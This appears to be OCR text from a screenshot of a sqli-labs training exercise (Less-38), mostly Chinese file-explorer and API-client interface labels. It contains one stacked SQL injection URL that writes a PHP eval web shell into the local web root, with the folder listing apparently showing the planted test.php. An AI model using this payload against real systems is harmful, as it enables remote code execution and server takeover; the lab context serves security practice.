 http://localhost/sql-libs/Less-38/?id=1';select '<?php @eval($_POST[x])?>' into outfile 'D:\\SoftWare\\phpstudy_pro\\WWW\\sql-libs\\Less-38\\test.php'%23
Header (9) Body 预请求脚本 测试 设置
Less-38
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > Data (D:) > SoftWare > phpstudy_pro > WWW > sql-libs > Less-38
Trtyr's Site Coll
WWW
OneDrive - Perso
SAO Utils相关
书籍
图片
文档
应用
此电脑
3D 对象
视频
图片
名称 修改日期 类型 大小
index.php 2014/11/1 3:10 JetBrains PhpSto... 3 KB
phpinfo.php 2014/11/1 3:10 JetBrains PhpSto... 1 KB
result.txt 2023/2/3 19:25 文本文档 1 KB
test.php 2023/2/3 19:25 JetBrains PhpSto... 1 KB
eader (6) 测试结果
预览 可视化